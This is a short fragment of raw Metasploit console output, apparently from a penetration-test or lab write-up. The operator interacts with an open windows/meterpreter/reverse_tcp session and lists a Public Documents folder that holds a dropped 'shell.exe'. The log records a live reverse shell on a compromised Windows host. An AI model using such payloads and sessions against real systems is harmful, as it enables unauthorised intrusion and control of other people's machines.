 msf6 payload(windows/meterpreter/reverse_tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: c:\Users\Public\Documents
==================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2024-06-08 12:14:37 +0200  Microsoft
040777/rwxrwxrwx  0      dir   2013-08-22 16:48:41 +0200  My Music
040777/rwxrwxrwx  0      dir   2013-08-22 16:48:41 +0200  My Pictures
040777/rwxrwxrwx  0      dir   2013-08-22 16:48:41 +0200  My Videos
100666/rw-rw-rw-  278    fil   2013-08-22 17:37:57 +0200  desktop.ini
100777/rwxrwxrwx  73802  fil   2024-06-08 12:14:39 +0200  shell.exe
meterpreter >